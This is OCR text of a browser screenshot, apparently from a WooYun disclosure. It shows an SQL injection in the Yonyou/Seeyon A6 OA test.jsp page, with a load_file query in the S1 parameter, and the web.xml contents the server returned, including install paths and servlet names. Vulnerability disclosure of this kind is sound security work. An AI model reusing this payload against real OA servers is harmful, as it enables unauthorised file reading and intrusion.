 火狐主页
成都大学_百...
用友a6_百度...
新建网页 1
http://...23.jsp
WooYun.or...
国药集团某...
新建网页 1
qudao.seeyon.com/yyoa/common/js/menu/test.jsp?doType=101&S1=select lo
百度 <Ctrl+K>
最常访问
火狐官方站点
新手上路
常用网址
爱淘宝
WooYun.org | 自由平...
HACK80_最专业的黑...
吾爱破解论坛-LCG-LS...
序 load_file('D:/UFseeyon/OA/tomcat/webapps/yyoa/WEB-
号 INF/web.xml')
yyoa FileMaxSize 51200000 InstallDir D:\UFseeyon\OA\
jsp.nocompile false jsp.usePackages true platform window
uploadPath D:\UFseeyon\OA\upload\ Set Character Encoding
filters.SetCharacterEncodingFilter encoding GBK Set Character
Encoding /* A6OutInf CheckLogin A6OutInf
www.seeyon.com.crimsist.outinterface.TA6InterfaceHTTPServlet
AttitudeTactics AttitudeTactics AttitudeTactics
net.btdz.oa.documents.AttitudeTactics AxisAdminServlet
Apache-Axis AxisAdmin Servlet (REST)
org.apache.axis2.transport.http.AxisAdminServlet
AxisRESTServlet Apache-Axis Servlet (REST)
org.apache.axis2.transport.http.AxisRESTServlet AxisServlet
Apache-Axis Servlet org.apache.axis2.transport.http.AxisServlet
0 BackSendTactics BackSendTactics BackSendTactics
net.btdz.oa.documents.BackSendTactics BackTactics
BackTactics BackTactics net.btdz.oa.documents.BackTactics
CancelTactics CancelTactics CancelTactics
net.btdz.oa.documents.CancelTactics CheckIsMgr CheckIsMgr
net.btdz.oa.system.CheckIsMgr CheckLogin CheckLogin
CheckLogin net.btdz.oa.common.CheckLogin
CheckUserNameAndPassword CheckUserNameAndPassword
net.btdz.oa.system.CheckUserNameAndPassword
CommonDownload CommonDownload CommonDownload
net.btdz.oa.common.TCommonDownloadServlet
CommonServlet CommonServlet CommonServlet
net.btdz.oa.common.CommonServlet ContentDir ContentDir
77
www.wooyun.org